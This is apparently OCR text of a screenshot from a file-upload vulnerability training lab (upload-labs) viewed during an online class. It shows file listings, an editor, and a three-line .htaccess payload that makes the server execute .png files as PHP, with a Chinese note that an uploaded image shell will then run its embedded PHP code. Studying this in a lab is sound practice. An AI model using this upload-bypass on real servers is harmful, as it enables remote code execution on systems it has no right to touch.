 管理
E:\phpStudy\PHPTutorial\WWW\uploadlabs\upload
网络
查看
腾讯课堂
« PHPTutorial › WWW › uploadlab
C:\Users\MINGY\Desktop\.htaccess (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
upload
名称
快速访问
OneDrive
WPS云文档
此电脑
3D 对象
坚果云
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
Data (D:)
Soft (E:)
网络
(2).htaccess
.htaccess
111.php.7z
472.jpg
1065.gif
4683.gif
4941.jpg
6136.jpg
7568.jpg
8523.png
10333.jpg
10436.gif
10932.gif
11177.gif
14175.gif
14700.jpg
17861.gif
18181.jpg
22363.gif
27649.png
30400.jpg
31227.gif
73 个项目 选中 1 个项目 153 字节
OPEN FILES
untitled
untitled
.htaccess
as.php
文件上传考核题目.txt
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
untitled untitled .htaccess as.php 文件上传考核题目.txt
1 <FilesMatch "png">
2 SetHandler application/x-httpd-php
3 </FilesMatch>
ASCII, 3 lines, 67 characters selected Tab Size: 4 Plain Text
pass=phpinfo();
然后上传一个jpg图片马，jpg图片即可被当作php文件执行图片里的php代码。
Upload-L...
通关.md
画板 签到 答题卡 画中画 举手 预览 工具